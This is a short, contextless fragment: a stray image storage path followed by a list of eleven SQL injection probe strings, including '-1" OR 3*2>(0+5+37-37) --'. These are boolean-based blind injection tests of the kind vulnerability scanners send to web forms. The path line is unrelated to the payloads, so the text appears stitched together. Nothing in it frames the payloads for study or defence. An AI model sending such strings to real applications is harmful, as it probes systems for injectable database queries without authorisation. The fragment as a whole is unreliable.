
-1 OR 3+762-762-1=0+0+0+1
-1 OR 3+805-805-1=0+0+0+1
-1" OR 2+37-37-1=0+0+0+1 --
-1" OR 2+673-673-1=0+0+0+1 --
-1" OR 2+914-914-1=0+0+0+1 --
-1" OR 3*2
-1" OR 3*2>(0+5+37-37) --
-1" OR 3*2>(0+5+673-673) --
-1" OR 3*2>(0+5+914-914) --
-1" OR 3+37-37-1=0+0+0+1 --
-1" OR 3+673-673-1=0+0+0+1 --